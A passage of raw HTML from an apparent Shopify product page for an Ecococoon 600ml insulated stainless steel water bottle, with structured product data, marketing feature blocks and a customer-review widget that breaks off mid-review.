      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17677723467841__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "600ml Water Bottle - Leak-Free",
      "url": "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml",
      "image": [
          "https:\/\/ecococoon.com.au\/cdn\/shop\/files\/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516\u0026width=1920"
        ],
      "description": "Large Stainless Steel Water Bottles\nIf you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.\nMade from incredibly durable stainless steel, these bottles are designed to last. Simply choose a favourite—you’ll only need one drink bottle for the year, and even beyond. Send kids off to school knowing they have access to adequate water, necessary to stay hydrated all day long.\nLarge Water Bottle with even bigger features:\n\n\nLead Free Water Bottle\nSpill proof with the Cocooncap\n\nVacuum insulated: keeps drinks cold for up to 24 hours\nUse the Screw Top Lid to keep hot drinks hot for up to 12 hours\nCondensation free\nHygienic and easy to clean\nEasy to open, no teeth pulling required.\nNo twisting to drink\nMade from Stainless steel, no taste taint\nBPA free\n\nSee why it is THE ULTIMATE BOTTLE!\n",
      "sku": "600-BO-PinkRose",
      "brand": {
        "@type": "Brand",
        "name": "Ecococoon ™"
      },
      "offers": [{
            "@type" : "Offer","sku": "600-BO-PinkRose","availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40714116169793"
          },
{
            "@type" : "Offer","sku": "600-BO-Limoncello","availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40714116366401"
          },
{
            "@type" : "Offer","sku": "600-BO-Blueberry","availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40714116202561"
          },
{
            "@type" : "Offer","sku": "600-BO-Mint","gtin13": 9344160000717,"availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40714117251137"
          },
{
            "@type" : "Offer","sku": "600-BO-PinkTourmaline","availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40714116530241"
          },
{
            "@type" : "Offer","sku": "600-BO-EmeraldGreen","availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40714116268097"
          },
{
            "@type" : "Offer","sku": "600-BO-28","gtin13": 9344160002698,"availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40315545485377"
          },
{
            "@type" : "Offer","sku": "600-BO-29","gtin13": 9344160002704,"availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40315545550913"
          },
{
            "@type" : "Offer","sku": "600-BO-20","gtin13": 9344160000717,"availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "AUD",
            "url" : "https:\/\/ecococoon.com.au\/products\/water-bottle-600ml?variant=40315545583681"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--17677723467841__icon_bar_eQHE9g" class="shopify-section section"><style data-shopify>.section-template--17677723467841__icon_bar_eQHE9g-padding {
    padding-top: 15px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17677723467841__icon_bar_eQHE9g-padding {
      padding-top: 20px;
      padding-bottom: 16px;
    }
  }

  .color-scheme-template--17677723467841__icon_bar_eQHE9g.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--17677723467841__icon_bar_eQHE9g.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--17677723467841__icon_bar_eQHE9g color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--17677723467841__icon_bar_eQHE9g-padding isolate" style="--columns-desktop: 6;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='loop'
        data-autoplay='true'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="6"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='24'
        
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_eQHE9g color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/10.png?v=1753158581"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>No Leaking. One Way Flow, Medical Valve.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_eQHE9g color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/11_d045b2a4-7289-4c97-a606-82ccd6a5d43a.png?v=1753158581"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>Thermally Insulated. 12hrs for Hot Drinks. 24hrs for Cold Drinks</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_eQHE9g color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/14.png?v=1753158581"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>Safe & Easy to use for children (ages 12+ Months)</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_eQHE9g color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/13.png?v=1753158581"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>No BPA or other harmful substances.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_eQHE9g color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/12.png?v=1753158581"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>No Straws Needed. Hygienic & Easy To Clean.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:5;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_eQHE9g color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/15.png?v=1753158581"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><div class="rte"><p>Easy To Open, No Teeth Pulling Required.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--17677723467841__image_with_text_XPQpRF" class="shopify-section section"><style data-shopify>.section-template--17677723467841__image_with_text_XPQpRF-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17677723467841__image_with_text_XPQpRF-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--17677723467841__image_with_text_XPQpRF .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--17677723467841__image_with_text_XPQpRF .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--17677723467841__image_with_text_XPQpRF.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--17677723467841__image_with_text_XPQpRF.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--17677723467841__image_with_text_XPQpRF" class="section-color-scheme-template--17677723467841__image_with_text_XPQpRF color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--17677723467841__image_with_text_XPQpRF-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--17677723467841__image_with_text_XPQpRF color-background-1 global-media-settings media"
          
            style="padding-bottom: 125.0%;"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video
                poster="//ecococoon.com.au/cdn/shop/files/preview_images/1efa210f23ae423b9bfac8331b783a67.thumbnail.0000000000.jpg?v=1750117351"
                 loop
                 muted
                width="100%" height="auto" preload="metadata" playsinline disablepictureinpicture
              >
                
                  <source
                    data-src="//ecococoon.com.au/cdn/shop/videos/c/vp/1efa210f23ae423b9bfac8331b783a67/1efa210f23ae423b9bfac8331b783a67.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//ecococoon.com.au/cdn/shop/videos/c/vp/1efa210f23ae423b9bfac8331b783a67/1efa210f23ae423b9bfac8331b783a67.HD-1080p-7.2Mbps-49512787.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--17677723467841__image_with_text_XPQpRF"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--17677723467841__image_with_text_XPQpRF content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  600ml Water Bottle - Leak-Free
                </h2>
              <div class="image-with-text__text rte body" >
                  <h2>Large Stainless Steel Water Bottles</h2>
<p>If you have a big drinker in the family, or need a bottle to get them through the hot days, consider our large water bottle. It easily holds 600ml of water, which will stay cold and refreshing for up to 24 hours, thanks to the double-walled insulation.</p>
<p>Made from incredibly durable stainless steel, these bottles are designed to last. Simply choose a favourite—you’ll only need one drink bottle for the year, and even beyond. Send kids off to school knowing they have access to adequate water, necessary to stay hydrated all day long.</p>
<h3>Large Water Bottle with even bigger features:</h3>
<p><img alt="Ecococoon stainless steel water bottle" src="https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon-stainless-steel-water-bottle.png?v=1728361874" width="499" height="499"></p>
<ul>
<li>Lead Free Water Bottle</li>
<li>Spill proof with the <a href="https://ecococoon.com.au/products/cocooncap" title="Ecococoon Cap" rel="noopener" target="_blank">Cocooncap</a>
</li>
<li>Vacuum insulated: keeps drinks cold for up to 24 hours</li>
<li>Use the <a href="https://ecococoon.com.au/products/screw-top-lid-1" title="Screw Top Lid" rel="noopener" target="_blank">Screw Top Lid</a> to keep hot drinks hot for up to 12 hours</li>
<li>Condensation free</li>
<li>Hygienic and easy to clean</li>
<li>Easy to open, no teeth pulling required.</li>
<li>No twisting to drink</li>
<li>Made from Stainless steel, no taste taint</li>
<li>BPA free</li>
</ul>
<p>See why it is<span> </span><a href="https://ecococoon.com.au/pages/videos" title="The Ultimate Vacuum Insulated Bottle" target="_blank">THE ULTIMATE BOTTLE!</a></p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/8KLalgmvRqY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen=""></iframe></p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--17677723467841__section_divider_q7bmQf" class="shopify-section"><style data-shopify>
  .section-divider-template--17677723467841__section_divider_q7bmQf {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--17677723467841__section_divider_q7bmQf-top-padding {
    height: 0px;
  }
  .section-template--17677723467841__section_divider_q7bmQf-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17677723467841__section_divider_q7bmQf-top-padding {
      height: 0px;
    }
    .section-template--17677723467841__section_divider_q7bmQf-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17677723467841__section_divider_q7bmQf.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17677723467841__section_divider_q7bmQf.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17677723467841__section_divider_q7bmQf-top-padding color-background-1 bg-color-template--17677723467841__section_divider_q7bmQf always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17677723467841__section_divider_q7bmQf color-background-1 bg-color-template--17677723467841__section_divider_q7bmQf always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--17677723467841__section_divider_q7bmQf">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--17677723467841__section_divider_q7bmQf-bottom-padding color-background-2 shape-color-template--17677723467841__section_divider_q7bmQf always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--17677723467841__icon_bar_fHJWaq" class="shopify-section section"><style data-shopify>.section-template--17677723467841__icon_bar_fHJWaq-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17677723467841__icon_bar_fHJWaq-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--17677723467841__icon_bar_fHJWaq.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--17677723467841__icon_bar_fHJWaq.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--17677723467841__icon_bar_fHJWaq color-background-2 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--17677723467841__icon_bar_fHJWaq-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            What Makes Us Different?
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="accent-1"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='24'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_fHJWaq color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/Untitled_design_38.png?v=1752815994"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>1% For the Planet</h3><div class="rte"><p>Every purchase helps the planet. We donate 1% of every sale to support environmental initiatives we believe in.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_fHJWaq color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/Untitled_design_40.png?v=1752819834"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Multi-Award Winning Design</h3><div class="rte"><p>Recognised by experts. Loved by customers. Our award-winning designs blend innovation, comfort, and standout style.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--17677723467841__icon_bar_fHJWaq color-accent-2 gradient multicolumn--diff-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//ecococoon.com.au/cdn/shop/files/Untitled_design_41.png?v=1752819832"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>Australian Owned &amp; Designed</h3><div class="rte"><p>Proudly Australian. Locally owned and thoughtfully crafted with care, right here in Australia.</p><p></p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--17677723467841__section_divider_mFgUzx" class="shopify-section"><style data-shopify>
  .section-divider-template--17677723467841__section_divider_mFgUzx {
    transform: scaleX(-1) scaleY(-1);
  }
  .section-template--17677723467841__section_divider_mFgUzx-top-padding {
    height: 0px;
  }
  .section-template--17677723467841__section_divider_mFgUzx-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--17677723467841__section_divider_mFgUzx-top-padding {
      height: 0px;
    }
    .section-template--17677723467841__section_divider_mFgUzx-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--17677723467841__section_divider_mFgUzx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--17677723467841__section_divider_mFgUzx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--17677723467841__section_divider_mFgUzx-top-padding color-background-2 shape-color-template--17677723467841__section_divider_mFgUzx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--17677723467841__section_divider_mFgUzx color-background-1 bg-color-template--17677723467841__section_divider_mFgUzx always-display">
  <div class="section-divider__svg color-background-2 shape-color-template--17677723467841__section_divider_mFgUzx">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--17677723467841__section_divider_mFgUzx-bottom-padding color-background-1 bg-color-template--17677723467841__section_divider_mFgUzx always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--17677723467841__17528043290e76e256" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARTlLY0g1TE5TRnY3e__judge_me_reviews_review_widget_b7dTGR" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='600ml Water Bottle - Leak-Free'
    data-id='6932943241281'
    data-product-id='6932943241281'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="1"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="ARTlLY0g1TE5TRnY3e__judge_me_reviews_review_widget_b7dTGR"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-22T00:39:04Z' data-average-rating='4.60' data-number-of-reviews='170' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.60 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 170 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='134' data-percentage='79'>  <div class='jdgm-histogram__star' role='button' aria-label="79% (134) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 79%;'> </div> </div> <div class='jdgm-histogram__percentage'>79%</div> <div class='jdgm-histogram__frequency'>(134)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='17' data-percentage='10'>  <div class='jdgm-histogram__star' role='button' aria-label="10% (17) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 10%;'> </div> </div> <div class='jdgm-histogram__percentage'>10%</div> <div class='jdgm-histogram__frequency'>(17)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='11' data-percentage='6'>  <div class='jdgm-histogram__star' role='button' aria-label="6% (11) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 6%;'> </div> </div> <div class='jdgm-histogram__percentage'>6%</div> <div class='jdgm-histogram__frequency'>(11)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='3' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (3) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(3)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='5' data-percentage='3'>  <div class='jdgm-histogram__star' role='button' aria-label="3% (5) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 3%;'> </div> </div> <div class='jdgm-histogram__percentage'>3%</div> <div class='jdgm-histogram__frequency'>(5)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;e83e6a7b-c3f2-4033-b4bc-404cfc170adc&quot;,&quot;reviewer_name&quot;:&quot;H y.&quot;,&quot;reviewer_initial&quot;:&quot;H&quot;,&quot;title&quot;:&quot;Disappointing&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI had high hopes for this bottle. I was willing to forgo the convenience of a handle and attached lid, because the rest of the design looked very nice and I wanted to get matching bottles with my daughter. Insulated and leakproof were definitely great selling points however after using it briefly I have to point out some major flaws that make me regret the purchase \n\u003cbr /\u003e- the cap requires a VERY firm grip to open. Not toddler friendly or ergonomic at all. \n\u003cbr /\u003e- The spout does not have a negative air pressure valve, which means only really small sips of water can be taken at a time. \n\u003cbr /\u003eIn addition to \n\u003cbr /\u003e- lack of handle \n\u003cbr /\u003e- detachable lid (easily lost)\n\u003cbr /\u003eMake this a disappointing and regretful purchase. \u003c/p\u003e\n\n\u003cp\u003eThis general lack of ergonomic design is such a disappointment especially since the quality of materials is pretty high.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;1&quot;,&quot;created_at&quot;:&quot;2025-07-01 04:42:19 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/ecococoon/1751344939__image__original.jpg?auto=format&quot;}]},{&quot;uuid&quot;:&quot;eb37a89b-2d15-40a6-a048-961f83cd5949&quot;,&quot;reviewer_name&quot;:&quot;Melissa D.&quot;,&quot;reviewer_initial&quot;:&quot;M&quot;,&quot;title&quot;:&quot;Leak Proof&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eDefinitely a leaf proof bottle. Is a little hard to suck water out of bottle even when filled only to shoulder of bottle. It took my 19month old a little to get use to. But it is our go to bottle 